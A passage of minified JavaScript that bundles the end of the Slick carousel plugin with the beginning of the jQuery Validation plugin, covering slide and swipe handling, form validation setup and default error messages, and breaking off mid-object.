        i.$slides.eq(e).addClass("slick-current"), !0 === i.options.centerMode ? (n = Math.floor(i.options.slidesToShow / 2), !0 === i.options.infinite && (n <= e && e <= i.slideCount - 1 - n ? i.$slides.slice(e - n, e + n + 1).addClass("slick-active").attr("aria-hidden", "false") : (t = i.options.slidesToShow + e, o.slice(t - n + 1, t + n + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === e ? o.eq(o.length - 1 - i.options.slidesToShow).addClass("slick-center") : e === i.slideCount - 1 && o.eq(i.options.slidesToShow).addClass("slick-center")), i.$slides.eq(e).addClass("slick-center")) : 0 <= e && e <= i.slideCount - i.options.slidesToShow ? i.$slides.slice(e, e + i.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : o.length <= i.options.slidesToShow ? o.addClass("slick-active").attr("aria-hidden", "false") : (n = i.slideCount % i.options.slidesToShow, t = !0 === i.options.infinite ? i.options.slidesToShow + e : e, (i.options.slidesToShow == i.options.slidesToScroll && i.slideCount - e < i.options.slidesToShow ? o.slice(t - (i.options.slidesToShow - n), t + n) : o.slice(t, t + i.options.slidesToShow)).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === i.options.lazyLoad && i.lazyLoad()
    }, n.prototype.setupInfinite = function() {
        var t, n, i, o = this;
        if (!0 === o.options.fade && (o.options.centerMode = !1), !0 === o.options.infinite && !1 === o.options.fade && (n = null, o.slideCount > o.options.slidesToShow)) {
            for (i = !0 === o.options.centerMode ? o.options.slidesToShow + 1 : o.options.slidesToShow, t = o.slideCount; t > o.slideCount - i; --t) e(o.$slides[n = t - 1]).clone(!0).attr("id", "").attr("data-slick-index", n - o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");
            for (t = 0; t < i; t += 1) n = t, e(o.$slides[n]).clone(!0).attr("id", "").attr("data-slick-index", n + o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");
            o.$slideTrack.find(".slick-cloned").find("[id]").each((function() { e(this).attr("id", "") }))
        }
    }, n.prototype.interrupt = function(e) { e || this.autoPlay(), this.interrupted = e }, n.prototype.selectHandler = function(t) {
        var n = this;
        t = e(t.target).is(".slick-slide") ? e(t.target) : e(t.target).parents(".slick-slide"), t = (t = parseInt(t.attr("data-slick-index"))) || 0;
        if (n.slideCount <= n.options.slidesToShow) return n.setSlideClasses(t), void n.asNavFor(t);
        n.slideHandler(t)
    }, n.prototype.slideHandler = function(e, t, n) {
        var i, o, r, s, a = this;
        if (t = t || !1, (!0 !== a.animating || !0 !== a.options.waitForAnimate) && !(!0 === a.options.fade && a.currentSlide === e || a.slideCount <= a.options.slidesToShow))
            if (!1 === t && a.asNavFor(e), i = e, r = a.getLeft(i), t = a.getLeft(a.currentSlide), a.currentLeft = null === a.swipeLeft ? t : a.swipeLeft, !1 === a.options.infinite && !1 === a.options.centerMode && (e < 0 || e > a.getDotCount() * a.options.slidesToScroll)) !1 === a.options.fade && (i = a.currentSlide, !0 !== n ? a.animateSlide(t, (function() { a.postSlide(i) })) : a.postSlide(i));
            else if (!1 === a.options.infinite && !0 === a.options.centerMode && (e < 0 || e > a.slideCount - a.options.slidesToScroll)) !1 === a.options.fade && (i = a.currentSlide, !0 !== n ? a.animateSlide(t, (function() { a.postSlide(i) })) : a.postSlide(i));
        else { if (a.options.autoplay && clearInterval(a.autoPlayTimer), o = i < 0 ? a.slideCount % a.options.slidesToScroll != 0 ? a.slideCount - a.slideCount % a.options.slidesToScroll : a.slideCount + i : i >= a.slideCount ? a.slideCount % a.options.slidesToScroll != 0 ? 0 : i - a.slideCount : i, a.animating = !0, a.$slider.trigger("beforeChange", [a, a.currentSlide, o]), t = a.currentSlide, a.currentSlide = o, a.setSlideClasses(a.currentSlide), a.options.asNavFor && (s = (s = a.getNavTarget()).slick("getSlick")).slideCount <= s.options.slidesToShow && s.setSlideClasses(a.currentSlide), a.updateDots(), a.updateArrows(), !0 === a.options.fade) return !0 !== n ? (a.fadeSlideOut(t), a.fadeSlide(o, (function() { a.postSlide(o) }))) : a.postSlide(o), void a.animateHeight();!0 !== n ? a.animateSlide(r, (function() { a.postSlide(o) })) : a.postSlide(o) }
    }, n.prototype.startLoad = function() { var e = this;!0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.hide(), e.$nextArrow.hide()), !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.hide(), e.$slider.addClass("slick-loading") }, n.prototype.swipeDirection = function() {
        var e = this,
            t = e.touchObject.startX - e.touchObject.curX,
            n = e.touchObject.startY - e.touchObject.curY;
        t = Math.atan2(n, t);
        return (t = (t = Math.round(180 * t / Math.PI)) < 0 ? 360 - Math.abs(t) : t) <= 45 && 0 <= t || t <= 360 && 315 <= t ? !1 === e.options.rtl ? "left" : "right" : 135 <= t && t <= 225 ? !1 === e.options.rtl ? "right" : "left" : !0 === e.options.verticalSwiping ? 35 <= t && t <= 135 ? "down" : "up" : "vertical"
    }, n.prototype.swipeEnd = function(e) {
        var t, n, i = this;
        if (i.dragging = !1, i.interrupted = !1, i.shouldClick = !(10 < i.touchObject.swipeLength), void 0 === i.touchObject.curX) return !1;
        if (!0 === i.touchObject.edgeHit && i.$slider.trigger("edge", [i, i.swipeDirection()]), i.touchObject.swipeLength >= i.touchObject.minSwipe) {
            switch (n = i.swipeDirection()) {
                case "left":
                case "down":
                    t = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide + i.getSlideCount()) : i.currentSlide + i.getSlideCount(), i.currentDirection = 0;
                    break;
                case "right":
                case "up":
                    t = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide - i.getSlideCount()) : i.currentSlide - i.getSlideCount(), i.currentDirection = 1
            }
            "vertical" != n && (i.slideHandler(t), i.touchObject = {}, i.$slider.trigger("swipe", [i, n]))
        } else i.touchObject.startX !== i.touchObject.curX && (i.slideHandler(i.currentSlide), i.touchObject = {})
    }, n.prototype.swipeHandler = function(e) {
        var t = this;
        if (!(!1 === t.options.swipe || "ontouchend" in document && !1 === t.options.swipe || !1 === t.options.draggable && -1 !== e.type.indexOf("mouse"))) switch (t.touchObject.fingerCount = e.originalEvent && void 0 !== e.originalEvent.touches ? e.originalEvent.touches.length : 1, t.touchObject.minSwipe = t.listWidth / t.options.touchThreshold, !0 === t.options.verticalSwiping && (t.touchObject.minSwipe = t.listHeight / t.options.touchThreshold), e.data.action) {
            case "start":
                t.swipeStart(e);
                break;
            case "move":
                t.swipeMove(e);
                break;
            case "end":
                t.swipeEnd(e)
        }
    }, n.prototype.swipeMove = function(e) {
        var t, n, i = this,
            o = void 0 !== e.originalEvent ? e.originalEvent.touches : null;
        return !(!i.dragging || o && 1 !== o.length) && (t = i.getLeft(i.currentSlide), i.touchObject.curX = void 0 !== o ? o[0].pageX : e.clientX, i.touchObject.curY = void 0 !== o ? o[0].pageY : e.clientY, i.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(i.touchObject.curX - i.touchObject.startX, 2))), !0 === i.options.verticalSwiping && (i.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(i.touchObject.curY - i.touchObject.startY, 2)))), "vertical" !== (n = i.swipeDirection()) ? (void 0 !== e.originalEvent && 4 < i.touchObject.swipeLength && e.preventDefault(), o = (!1 === i.options.rtl ? 1 : -1) * (i.touchObject.curX > i.touchObject.startX ? 1 : -1), !0 === i.options.verticalSwiping && (o = i.touchObject.curY > i.touchObject.startY ? 1 : -1), e = i.touchObject.swipeLength, (i.touchObject.edgeHit = !1) === i.options.infinite && (0 === i.currentSlide && "right" === n || i.currentSlide >= i.getDotCount() && "left" === n) && (e = i.touchObject.swipeLength * i.options.edgeFriction, i.touchObject.edgeHit = !0), !1 === i.options.vertical ? i.swipeLeft = t + e * o : i.swipeLeft = t + e * (i.$list.height() / i.listWidth) * o, !0 === i.options.verticalSwiping && (i.swipeLeft = t + e * o), !0 !== i.options.fade && !1 !== i.options.touchMove && (!0 === i.animating ? (i.swipeLeft = null, !1) : void i.setCSS(i.swipeLeft))) : void 0)
    }, n.prototype.swipeStart = function(e) {
        var t, n = this;
        if (n.interrupted = !0, 1 !== n.touchObject.fingerCount || n.slideCount <= n.options.slidesToShow) return !(n.touchObject = {});
        void 0 !== e.originalEvent && void 0 !== e.originalEvent.touches && (t = e.originalEvent.touches[0]), n.touchObject.startX = n.touchObject.curX = void 0 !== t ? t.pageX : e.clientX, n.touchObject.startY = n.touchObject.curY = void 0 !== t ? t.pageY : e.clientY, n.dragging = !0
    }, n.prototype.unfilterSlides = n.prototype.slickUnfilter = function() {
        var e = this;
        null !== e.$slidesCache && (e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.appendTo(e.$slideTrack), e.reinit())
    }, n.prototype.unload = function() {
        var t = this;
        e(".slick-cloned", t.$slider).remove(), t.$dots && t.$dots.remove(), t.$prevArrow && t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove(), t.$nextArrow && t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove(), t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
    }, n.prototype.unslick = function(e) { this.$slider.trigger("unslick", [this, e]), this.destroy() }, n.prototype.updateArrows = function() {
        var e = this;
        Math.floor(e.options.slidesToShow / 2), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && !e.options.infinite && (e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === e.currentSlide ? (e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : (e.currentSlide >= e.slideCount - e.options.slidesToShow && !1 === e.options.centerMode || e.currentSlide >= e.slideCount - 1 && !0 === e.options.centerMode) && (e.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
    }, n.prototype.updateDots = function() {
        var e = this;
        null !== e.$dots && (e.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), e.$dots.find("li").eq(Math.floor(e.currentSlide / e.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
    }, n.prototype.visibility = function() { this.options.autoplay && (document[this.hidden] ? this.interrupted = !0 : this.interrupted = !1) }, e.fn.slick = function() {
        for (var e, t = this, i = arguments[0], o = Array.prototype.slice.call(arguments, 1), r = t.length, s = 0; s < r; s++)
            if ("object" == typeof i || void 0 === i ? t[s].slick = new n(t[s], i) : e = t[s].slick[i].apply(t[s].slick, o), void 0 !== e) return e;
        return t
    }
})),
function(e) { "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof module && module.exports ? module.exports = e(require("jquery")) : e(jQuery) }((function(e) {
    e.extend(e.fn, {
        validate: function(t) {
            if (this.length) {
                var n = e.data(this[0], "validator");
                return n || (this.attr("novalidate", "novalidate"), n = new e.validator(t, this[0]), e.data(this[0], "validator", n), n.settings.onsubmit && (this.on("click.validate", ":submit", (function(t) { n.settings.submitHandler && (n.submitButton = t.target), e(this).hasClass("cancel") && (n.cancelSubmit = !0), void 0 !== e(this).attr("formnovalidate") && (n.cancelSubmit = !0) })), this.on("submit.validate", (function(t) {
                    function i() { var i, o; return !n.settings.submitHandler || (n.submitButton && (i = e("<input type='hidden'/>").attr("name", n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)), o = n.settings.submitHandler.call(n, n.currentForm, t), n.submitButton && i.remove(), void 0 !== o && o) }
                    return n.settings.debug && t.preventDefault(), n.cancelSubmit ? (n.cancelSubmit = !1, i()) : n.form() ? n.pendingRequest ? !(n.formSubmitted = !0) : i() : (n.focusInvalid(), !1)
                }))), n)
            }
            t && t.debug && window.console && console.warn("Nothing selected, can't validate, returning nothing.")
        },
        valid: function() {
            var t, n, i;
            return e(this[0]).is("form") ? t = this.validate().form() : (i = [], t = !0, n = e(this[0].form).validate(), this.each((function() {
                (t = n.element(this) && t) || (i = i.concat(n.errorList))
            })), n.errorList = i), t
        },
        rules: function(t, n) {
            if (this.length) {
                var i, o, r, s, a, l = this[0];
                if (t) switch (i = e.data(l.form, "validator").settings, o = i.rules, r = e.validator.staticRules(l), t) {
                    case "add":
                        e.extend(r, e.validator.normalizeRule(n)), delete r.messages, o[l.name] = r, n.messages && (i.messages[l.name] = e.extend(i.messages[l.name], n.messages));
                        break;
                    case "remove":
                        return n ? (a = {}, e.each(n.split(/\s/), (function(t, n) { a[n] = r[n], delete r[n], "required" === n && e(l).removeAttr("aria-required") })), a) : (delete o[l.name], r)
                }
                return (t = e.validator.normalizeRules(e.extend({}, e.validator.classRules(l), e.validator.attributeRules(l), e.validator.dataRules(l), e.validator.staticRules(l)), l)).required && (s = t.required, delete t.required, t = e.extend({ required: s }, t), e(l).attr("aria-required", "true")), t.remote && (s = t.remote, delete t.remote, t = e.extend(t, { remote: s })), t
            }
        }
    }), e.extend(e.expr[":"], { blank: function(t) { return !e.trim("" + e(t).val()) }, filled: function(t) { return null !== (t = e(t).val()) && !!e.trim("" + t) }, unchecked: function(t) { return !e(t).prop("checked") } }), e.validator = function(t, n) { this.settings = e.extend(!0, {}, e.validator.defaults, t), this.currentForm = n, this.init() }, e.validator.format = function(t, n) { return 1 === arguments.length ? function() { var n = e.makeArray(arguments); return n.unshift(t), e.validator.format.apply(this, n) } : (void 0 === n || ((n = 2 < arguments.length && n.constructor !== Array ? e.makeArray(arguments).slice(1) : n).constructor !== Array && (n = [n]), e.each(n, (function(e, n) { t = t.replace(new RegExp("\\{" + e + "\\}", "g"), (function() { return n })) }))), t) }, e.extend(e.validator, {
        defaults: {
            messages: {},
            groups: {},
            rules: {},
            errorClass: "error",
            pendingClass: "pending",
            validClass: "valid",
            errorElement: "label",
            focusCleanup: !1,
            focusInvalid: !0,
            errorContainer: e([]),
            errorLabelContainer: e([]),
            onsubmit: !0,
            ignore: ":hidden",
            ignoreTitle: !1,
            onfocusin: function(e) { this.lastActive = e, this.settings.focusCleanup && (this.settings.unhighlight && this.settings.unhighlight.call(this, e, this.settings.errorClass, this.settings.validClass), this.hideThese(this.errorsFor(e))) },
            onfocusout: function(e) { this.checkable(e) || !(e.name in this.submitted) && this.optional(e) || this.element(e) },
            onkeyup: function(t, n) { 9 === n.which && "" === this.elementValue(t) || -1 !== e.inArray(n.keyCode, [16, 17, 18, 20, 35, 36, 37, 38, 39, 40, 45, 144, 225]) || (t.name in this.submitted || t.name in this.invalid) && this.element(t) },
            onclick: function(e) { e.name in this.submitted ? this.element(e) : e.parentNode.name in this.submitted && this.element(e.parentNode) },
            highlight: function(t, n, i) {
                ("radio" === t.type ? this.findByName(t.name) : e(t)).addClass(n).removeClass(i)
            },
            unhighlight: function(t, n, i) {
                ("radio" === t.type ? this.findByName(t.name) : e(t)).removeClass(n).addClass(i)
            }
        },
        setDefaults: function(t) { e.extend(e.validator.defaults, t) },
        messages: { required: "This field is required.", remote: "Please fix this field.", email: "Please enter a valid email address.", url: "Please enter a valid URL.", date: "Please enter a valid date.", dateISO: "Please enter a valid date ( ISO ).", number: "Please enter a valid number.", digits: "Please enter only digits.", equalTo: "Please enter the same value again.", maxlength: e.validator.format("Please enter no more than {0} characters."), minlength: e.validator.format("Please enter at least {0} characters."), rangelength: e.validator.format("Please enter a value between {0} and {1} characters long."), range: e.validator.format("Please enter a value between {0} and {1}."), max: e.validator.format("Please enter a value less than or equal to {0}."), min: e.validator.format("Please enter a value greater than or equal to {0}."), step: e.validator.format("Please enter a multiple of {0}.") },
        autoCreateRanges: !1,
        prototype: {
            init: function() {
                function t(t) {
                    var n = e.data(this.form, "validator"),
                        i = "on" + t.type.replace(/^validate/, ""),
                        o = n.settings;
                    o[i] && !e(this).is(o.ignore) && o[i].call(n, this, t)
                }
                this.labelContainer = e(this.settings.errorLabelContainer), this.errorContext = this.labelContainer.length && this.labelContainer || e(this.currentForm), this.containers = e(this.settings.errorContainer).add(this.settings.errorLabelContainer), this.submitted = {}, this.valueCache = {}, this.pendingRequest = 0, this.pending = {}, this.invalid = {}, this.reset();
                var n, i = this.groups = {};
                e.each(this.settings.groups, (function(t, n) { "string" == typeof n && (n = n.split(/\s/)), e.each(n, (function(e, n) { i[n] = t })) })), n = this.settings.rules, e.each(n, (function(t, i) { n[t] = e.validator.normalizeRule(i) })), e(this.currentForm).on("focusin.validate focusout.validate keyup.validate", ":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable]", t).on("click.validate", "select, option, [type='radio'], [type='checkbox']", t), this.settings.invalidHandler && e(this.currentForm).on("invalid-form.validate", this.settings.invalidHandler), e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required", "true")
            },
            form: function() { return this.checkForm(), e.extend(this.submitted, this.errorMap), this.invalid = e.extend({}, this.errorMap), this.valid() || e(this.currentForm).triggerHandler("invalid-form", [this]), this.showErrors(), this.valid() },
            checkForm: function() { this.prepareForm(); for (var e = 0, t = this.currentElements = this.elements(); t[e]; e++) this.check(t[e]); return this.valid() },
            element: function(t) {
                var n, i, o = this.clean(t),
                    r = this.validationTargetFor(o),
                    s = this,
                    a = !0;
                return void 0 === r ? delete this.invalid[o.name] : (this.prepareElement(r), this.currentElements = e(r), (i = this.groups[r.name]) && e.each(this.groups, (function(e, t) { t === i && e !== r.name && (o = s.validationTargetFor(s.clean(s.findByName(e)))) && o.name in s.invalid && (s.currentElements.push(o), a = a && s.check(o)) })), n = !1 !== this.check(r), a = a && n, this.invalid[r.name] = !n, this.numberOfInvalids() || (this.toHide = this.toHide.add(this.containers)), this.showErrors(), e(t).attr("aria-invalid", !n)), a
            },
            showErrors: function(t) {
                var n;
                t && (e.extend((n = this).errorMap, t), this.errorList = e.map(this.errorMap, (function(e, t) { return { message: e, element: n.findByName(t)[0] } })), this.successList = e.grep(this.successList, (function(e) { return !(e.name in t) }))), this.settings.showErrors ? this.settings.showErrors.call(this, this.errorMap, this.errorList) : this.defaultShowErrors()
            },
            resetForm: function() {
                e.fn.resetForm && e(this.currentForm).resetForm(), this.invalid = {}, this.submitted = {}, this.prepareForm(), this.hideErrors();
                var t = this.elements().removeData("previousValue").removeAttr("aria-invalid");
                this.resetElements(t)
            },
            resetElements: function(e) {
                var t;
                if (this.settings.unhighlight)
                    for (t = 0; e[t]; t++) this.settings.unhighlight.call(this, e[t], this.settings.errorClass, ""), this.findByName(e[t].name).removeClass(this.settings.validClass);
                else e.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)
            },
            numberOfInvalids: function() { return this.objectLength(this.invalid) },
            objectLength: function(e) { var t, n = 0; for (t in e) e[t] && n++; return n },
            hideErrors: function() { this.hideThese(this.toHide) },
            hideThese: function(e) { e.not(this.containers).text(""), this.addWrapper(e).hide() },
            valid: function() { return 0 === this.size() },
            size: function() { return this.errorList.length },
            focusInvalid: function() { if (this.settings.focusInvalid) try { e(this.findLastActive() || this.errorList.length && this.errorList[0].element || []).filter(":visible").focus().trigger("focusin") } catch (e) {} },
            findLastActive: function() { var t = this.lastActive; return t && 1 === e.grep(this.errorList, (function(e) { return e.element.name === t.name })).length && t },
            elements: function() {
                var t = this,
                    n = {};
                return e(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function() { var i = this.name || e(this).attr("name"); return !i && t.settings.debug && window.console && console.error("%o has no name assigned", this), this.hasAttribute("contenteditable") && (this.form = e(this).closest("form")[0]), !(i in n || !t.objectLength(e(this).rules())) && (n[i] = !0) }))
            },
            clean: function(t) { return e(t)[0] },
            errors: function() { var t = this.settings.errorClass.split(" ").join("."); return e(this.settings.errorElement + "." + t, this.errorContext) },
            resetInternals: function() { this.successList = [], this.errorList = [], this.errorMap = {}, this.toShow = e([]), this.toHide = e([]) },
            reset: function() { this.resetInternals(), this.currentElements = e([]) },
            prepareForm: function() { this.reset(), this.toHide = this.errors().add(this.containers) },
            prepareElement: function(e) { this.reset(), this.toHide = this.errorsFor(e) },
            elementValue: function(t) {
                var n = e(t),
                    i = t.type;
                return "radio" === i || "checkbox" === i ? this.findByName(t.name).filter(":checked").val() : "number" === i && void 0 !== t.validity ? t.validity.badInput ? "NaN" : n.val() : (n = t.hasAttribute("contenteditable") ? n.text() : n.val(), "file" === i ? "C:\\fakepath\\" === n.substr(0, 12) ? n.substr(12) : 0 <= (i = n.lastIndexOf("/")) || 0 <= (i = n.lastIndexOf("\\")) ? n.substr(i + 1) : n : "string" == typeof n ? n.replace(/\r/g, "") : n)
            },
            check: function(t) {
                t = this.validationTargetFor(this.clean(t));
                var n, i, o, r = e(t).rules(),
                    s = e.map(r, (function(e, t) { return t })).length,
                    a = !1,
                    l = this.elementValue(t);
                if ("function" == typeof r.normalizer) {
                    if ("string" != typeof(l = r.normalizer.call(t, l))) throw new TypeError("The normalizer should return a string value.");
                    delete r.normalizer
                }
                for (i in r) { o = { method: i, parameters: r[i] }; try { if ("dependency-mismatch" === (n = e.validator.methods[i].call(this, l, t, o.parameters)) && 1 === s) { a = !0; continue } if (a = !1, "pending" === n) return void(this.toHide = this.toHide.not(this.errorsFor(t))); if (!n) return this.formatAndAdd(t, o), !1 } catch (n) { throw this.settings.debug && window.console && console.log("Exception occurred when checking element " + t.id + ", check the '" + o.method + "' method.", n), n instanceof TypeError && (n.message += ".  Exception occurred when checking element " + t.id + ", check the '" + o.method + "' method."), n } }
                if (!a) return this.objectLength(r) && this.successList.push(t), !0
            },
            customDataMessage: function(t, n) { return e(t).data("msg" + n.charAt(0).toUpperCase() + n.substring(1).toLowerCase()) || e(t).data("msg") },
            customMessage: function(e, t) { return (e = this.settings.messages[e]) && (e.constructor === String ? e : e[t]) },
            findDefined: function() {
                for (var e = 0; e < arguments.length; e++)
                    if (void 0 !== arguments[e]) return arguments[e]
            },
            defaultMessage: function(t, n) {
                var i = this.findDefined(this.customMessage(t.name, n.method), this.customDataMessage(t, n.method), !this.settings.ignoreTitle && t.title || void 0, e.validator.messages[n.method], "<strong>Warning: No message defined for " + t.name + "</strong>"),
                    o = /\$?\{(\d+)\}/g;
                return "function" == typeof i ? i = i.call(this, n.parameters, t) : o.test(i) && (i = e.validator.format(i.replace(o, "{$1}"), n.parameters)), i
            },
            formatAndAdd: function(e, t) {
                var n = this.defaultMessage(e, t);
                this.errorList.push({ message: n, element: e, method: t.method }), this.errorMap[e.name] = n, this.submitted[e.name] = n
            },
            addWrapper: function(e) { return this.settings.wrapper ? e.add(e.parent(this.settings.wrapper)) : e },
            defaultShowErrors: function() {
                for (var e, t, n = 0; this.errorList[n]; n++) t = this.errorList[n], this.settings.highlight && this.settings.highlight.call(this, t.element, this.settings.errorClass, this.settings.validClass), this.showLabel(t.element, t.message);
                if (this.errorList.length && (this.toShow = this.toShow.add(this.containers)), this.settings.success)
                    for (n = 0; this.successList[n]; n++) this.showLabel(this.successList[n]);
                if (this.settings.unhighlight)
                    for (n = 0, e = this.validElements(); e[n]; n++) this.settings.unhighlight.call(this, e[n], this.settings.errorClass, this.settings.validClass);
                this.toHide = this.toHide.not(this.toShow), this.hideErrors(), this.addWrapper(this.toShow).show()
            },
            validElements: function() { return this.currentElements.not(this.invalidElements()) },
            invalidElements: function() { return e(this.errorList).map((function() { return this.element })) },
            showLabel: function(t, n) {
                var i, o, r, s = this.errorsFor(t),
                    a = this.idOrName(t),
                    l = e(t).attr("aria-describedby");
                s.length ? (s.removeClass(this.settings.validClass).addClass(this.settings.errorClass), s.html(n)) : (i = s = e("<" + this.settings.errorElement + ">").attr("id", a + "-error").addClass(this.settings.errorClass).html(n || ""), this.settings.wrapper && (i = s.hide().show().wrap("<" + this.settings.wrapper + "/>").parent()), this.labelContainer.length ? this.labelContainer.append(i) : this.settings.errorPlacement ? this.settings.errorPlacement(i, e(t)) : i.insertAfter(t), s.is("label") ? s.attr("for", a) : 0 === s.parents("label[for='" + this.escapeCssMeta(a) + "']").length && (a = s.attr("id"), l ? l.match(new RegExp("\\b" + this.escapeCssMeta(a) + "\\b")) || (l += " " + a) : l = a, e(t).attr("aria-describedby", l), (o = this.groups[t.name]) && e.each((r = this).groups, (function(t, n) { n === o && e("[name='" + r.escapeCssMeta(t) + "']", r.currentForm).attr("aria-describedby", s.attr("id")) })))), !n && this.settings.success && (s.text(""), "string" == typeof this.settings.success ? s.addClass(this.settings.success) : this.settings.success(s, t)), this.toShow = this.toShow.add(s)
            },
            errorsFor: function(t) { var n = "label[for='" + (n = this.escapeCssMeta(this.idOrName(t))) + "'], label[for='" + n + "'] *"; return (t = e(t).attr("aria-describedby")) && (n = n + ", #" + this.escapeCssMeta(t).replace(/\s+/g, ", #")), this.errors().filter(n) },
            escapeCssMeta: function(e) { return e.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g, "\\$1") },
            idOrName: function(e) { return this.groups[e.name] || !this.checkable(e) && e.id || e.name },
            validationTargetFor: function(t) { return this.checkable(t) && (t = this.findByName(t.name)), e(t).not(this.settings.ignore)[0] },
            checkable: function(e) { return /radio|checkbox/i.test(e.type) },
            findByName: function(t) { return e(this.currentForm).find("[name='" + this.escapeCssMeta(t) + "']") },
            getLength: function(t, n) {
                switch (n.nodeName.toLowerCase()) {
                    case "select":
                        return e("option:selected", n).length;
                    case "input":
                        if (this.checkable(n)) return this.findByName(n.name).filter(":checked").length
                }
                return t.length
            },
            depend: function(e, t) { return !this.dependTypes[typeof e] || this.dependTypes[typeof e](e, t) },
            dependTypes: { boolean: function(e) { return e }, string: function(t, n) { return !!e(t, n.form).length }, function: function(e, t) { return e(t) } },
            optional: function(t) { var n = this.elementValue(t); return !e.validator.methods.required.call(this, n, t) && "dependency-mismatch" },
            startRequest: function(t) { this.pending[t.name] || (this.pendingRequest++, e(t).addClass(this.settings.pendingClass), this.pending[t.name] = !0) },
            stopRequest: function(t, n) { this.pendingRequest--, this.pendingRequest < 0 && (this.pendingRequest = 0), delete this.pending[t.name], e(t).removeClass(this.settings.pendingClass), n && 0 === this.pendingRequest && this.formSubmitted && this.form() ? (e(this.currentForm).submit(), this.formSubmitted = !1) : !n && 0 === this.pendingRequest && this.formSubmitted && (e(this.currentForm).triggerHandler("invalid-form", [this]), this.formSubmitted = !1) },
            previousValue: function(t, n) { return e.data(t, "previousValue") || e.data(t, "previousValue", { old: null, valid: !0, message: this.defaultMessage(t, { method: n }) }) },
            destroy: function() { this.resetForm(), e(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur") }
        },
        classRuleSettings: { required: { required: !0 }, email: { email: !0 }, url: { url: !0 }, date: { date: !0 }, dateISO: { dateISO: !0 }, number: { number: !0 }, digits: { digits: !0 }, creditcard: { creditcard: !0 } },
        addClassRules: function(t, n) { t.constructor === String ? this.classRuleSettings[t] = n : e.extend(this.classRuleSettings, t) },
        classRules: function(t) { var n = {}; return (t = e(t).attr("class")) && e.each(t.split(" "), (function() { this in e.validator.classRuleSettings && e.extend(n, e.validator.classRuleSettings[this]) })), n },
        normalizeAttributeRule: function(e, t, n, i) { /min|max|step/.test(n) && (null === t || /number|range|text/.test(t)) && (i = Number(i), isNaN(i) && (i = void 0)), i || 0 === i ? e[n] = i : t === n && "range" !== t && (e[n] = !0) },
        attributeRules: function(t) {
            var n, i, o = {},
                r = e(t),
                s = t.getAttribute("type");
            for (n in e.validator.methods) i = "required" === n ? ("" === (i = t.getAttribute(n)) && (i = !0), !!i) : r.attr(n), this.normalizeAttributeRule(o, s, n, i);
            return o.maxlength && /-1|2147483647|524288/.test(o.maxlength) && delete o.maxlength, o
        },
        dataRules: function(t) {
            var n, i, o = {},
                r = e(t),
                s = t.getAttribute("type");
            for (n in e.validator.methods) i = r.data("rule" + n.charAt(0).toUpperCase() + n.substring(1).toLowerCase()), this.normalizeAttributeRule(o, s, n, i);
            return o
        },
        staticRules: function(t) {
            var n = {},
                i = e.data(t.form, "validator");
            return i.settings.rules ? e.validator.normalizeRule(i.settings.rules[t.name]) || {} : n
        },
        normalizeRules: function(t, n) {
            return e.each(t, (function(i, o) {
                if (!1 !== o) {
                    if (o.param || o.depends) {
                        var r = !0;
                        switch (typeof o.depends) {
                            case "string":
                                r = !!e(o.depends, n.form).length;
                                break;
                            case "function":
                                r = o.depends.call(n, n)
                        }
                        r ? t[i] = void 0 === o.param || o.param : (e.data(n.form, "validator").resetElements(e(n)), delete t[i])
                    }
                } else delete t[i]
            })), e.each(t, (function(i, o) { t[i] = e.isFunction(o) && "normalizer" !== i ? o(n) : o })), e.each(["minlength", "maxlength"], (function() { t[this] && (t[this] = Number(t[this])) })), e.each(["rangelength", "range"], (function() {
                var n;
                t[this] && (e.isArray(t[this]) ? t[this] = [Number(t[this][0]), Number(t[this][1])] : "string" == typeof t[this] && (n = t[this].replace(/[\[\]]/g, "").split(/[\s,]+/), t[this] = [Number(n[0]), Number(n[1])]))
            })), e.validator.autoCreateRanges && (null != t.min && null != t.max && (t.range = [t.min, t.max], delete t.min, delete t.max), null != t.minlength && null != t.maxlength && (t.rangelength = [t.minlength, t.maxlength], delete t.minlength, delete t.maxlength)), t
        },
        normalizeRule: function(t) { var n; return "string" == typeof t && (n = {}, e.each(t.split(/\s/), (function() { n[this] = !0 })), t = n), t },
        addMethod: function(t, n, i) { e.validator.methods[t] = n, e.validator.messages[t] = void 0 !== i ? i : e.validator.messages[t], n.length < 3 && e.validator.addClassRules(t, e.validator.normalizeRule(t)) },
        methods: {
